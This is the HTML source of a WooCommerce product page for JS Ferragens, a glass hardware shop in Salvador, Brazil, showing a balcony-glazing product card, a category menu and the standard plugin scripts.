<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-inferior-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-Inferior-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento Inferior Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/acabamento-inferior-tec-vidro/">Acabamento Inferior Tec-Vidro</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1098" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1098" data-wp_nonce="11dc3a55a6">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1098 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1098 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1098 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-3" class="sidebar-box woocommerce widget_product_search clr"><h4 class="widget-title">Buscar</h4><form role="search" method="get" class="woocommerce-product-search" action="https://jsferragens.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class="">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Buscar Por Categoria</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="acionador">Acionador&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="automacao">Automação&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="barra-de-apoio-de-seguranca">Barra de apoio de segurança&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="barras-antipanico">Barras antipânico&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="botoes-prolongadores">Botões prolongadores&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="controle-de-acesso">Controle de acesso&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="destaques">Destaques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="dobradicas">Dobradiças&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="envidracamento-de-sacada" selected="selected">Envidraçamento de sacada&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="escovinha-vedacao">Escovinhas de vedação&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="espelhos-de-seguranca">Espelhos decorativo e convexo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="fechaduras">Fechaduras&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="fechos">Fechos&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ferragens-de-polimero">Ferragens de polímero&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="ferragens-l-2000-blindex">Ferragens L-2000 Blindex&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ferragens-l-3000-blindex">Ferragens L-3000 Blindex&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="ferragens-santa-marina">Ferragens Santa Marina&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="ferramentas-e-acessorios">Ferramentas e acessórios&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="guia-de-porta">Guia de porta&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-box">Kit para box&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="kit-para-janela">Kit para janela&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-pia">Kit para pia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="abrasivos">Lixas de disco e polimento para vidro&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="mao-de-amigo">Mão de amigo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="molas-hidraulicas-aereas">Molas hidráulicas aéreas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="molas-hidraulicas-de-piso">Molas hidráulicas de piso&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="moldura-para-espelho">Moldura&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="paineis-deslizantes-fixos-e-pivoltantes">Painéis deslizantes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="perfil-siliconado-para-vedacao">Perfil siliconado para vedação&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="perfis-de-aluminio-para-8-e-10mm">Perfis de alumínio para 8 e 10mm&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="porta-automatica-social">Porta automática Social&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="portas-corta-fogo">Portas Corta Fogo&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="presilha">Presílha&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="puxadores">Puxadores&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="roldanas">Roldanas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="sem-categoria">Sem categoria&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="silicone-protecao-limpeza">Silicone, proteção, vedação, lubrificação e limpeza.&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="sistema-para-guarda-corpo">Sistema para guarda corpo&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sistema-para-janela-e-fechamentos">Sistema para janela e fechamentos&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-para-portas-de-correr">Sistema para portas de correr&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="sistema-para-portas-pivoltantes">Sistema para portas pivoltantes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-spider">Sistema spider&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="suportes-diversos-para-prateleiras">Suportes diversos para prateleiras&nbsp;&nbsp;(22)</option>
</select>
</div><div id="yith_ywraq_request_quote_list-3" class="sidebar-box woocommerce widget_ywraq_list_quote clr"><h4 class="widget-title">Minhas cotações</h4><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Minhas+cota%C3%A7%C3%B5es&show_thumbnail=0&show_price=0&show_quantity=0&show_variations=0&widget_type=large">
	<div class="yith-ywraq-list-wrapper">
		
					<p>Nenhum produto na lista</p>
			</div>


</div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_3 col col-1">
				<div id="ocean_about_me-2" class="footer-widget widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">Sobre Nós</h4>
			<div class="oceanwp-about-me">

				<div class="oceanwp-about-me-avatar clr">

					
				</div><!-- .oceanwp-about-me-avatar -->

									<div class="oceanwp-about-me-text clr"><p style="text-align: justify; padding-left: 20px;">A J.S Ferragens atua desde 1997 no mercado varejista do ramo do vidro temperado. Somos uma empresa com ampla variedade de acessórios e produtos para vidraçarias, construtoras, arquitetos e decoradores e, mais recentemente, para o consumidor final.</p></div>
					
					<ul class="oceanwp-about-me-social style-color">
						
					</ul>

				
			</div>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="ocean_contact_info-5" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Matriz</h4><ul class="contact-info-widget default"><li class="text">RIO VERMELHO</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Juazeiro, nº 68, Lj 01, Salvador/BA - CEP: 41940-670</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-7322</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-3506</span></div></li></ul></div>				</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="ocean_contact_info-8" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Filial 1</h4><ul class="contact-info-widget default"><li class="text">AV. BARROS REIS</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Doutor Ladslau Cavalcanti, 07 (Av. Barros Reis)</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefones:</span><span class="oceanwp-contact-text">(71) 98659-0266</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3384-8147</span></div></li></ul></div>				</div><!-- .footer-one-box -->
			
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671"><a href="http://www.owlinterativa.com">Owl</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

		
		
			<div id="copyright" class="clr" role="contentinfo">
				©2018 - Direitos Reservados | JS Vidros e Ferragens			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" href="#"><span class="fa fa-angle-double-up"></span></a>



<div id="mobile-fullscreen" class="clr">

	<div id="mobile-fullscreen-inner" class="clr">

		<a href="#" class="close">
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

			<ul id="menu-jsf-top-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-679"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/">Empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/">Obras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/">Aplicações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/">Dicas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/">Contato</a></li>
<li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul><ul id="menu-js-barra-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/">Login/Cadastro</a></li>
</ul>
<div id="mobile-search" class="clr">
	<form method="get" action="https://jsferragens.com.br/" class="header-searchform">
		<input type="search" name="s" value="" autocomplete="off" />
					</form>
</div>
		</nav>

	</div>

</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><h4>Carrinho</h4><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.34 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;557186500266&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"557186500266","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jsferragens.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","cform7_id":"","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Sua lista est\u00e1 vazia, adicione produtos \u00e0 lista para enviar uma solicita\u00e7\u00e3o<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"http:\/\/jsferragens2.hospedagemdesites.ws\/loja\/\">Retornar a Loja<\/a><p>","block_loader":"http:\/\/jsferragens.com.br\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/jsferragens.com.br\/cotacao\/","current_user_id":"","hide_price":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.4" id="oceanwp-woocommerce-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.4" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","floating_bar":"off","ajax_url":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"dcc55a54d7"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.4" id="oceanwp-main-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.5.4" id="oceanwp-woo-mini-cart-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","nonce":"d6000f266d","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/jsferragens.com.br\/produto\/caixa-de-saida-superior-tec-vidro\/","cart_redirectition":"no","cart_page_url":"https:\/\/jsferragens.com.br\/cotacao\/","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.14" id="eael-general-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.5.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de875211bf25c01b3a60c862d1ba1a56","fragment_name":"wc_fragments_de875211bf25c01b3a60c862d1ba1a56","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://jsferragens.com.br/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://jsferragens.com.br/loja/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Selecione uma categoria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nenhuma combinação foi encontrada';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
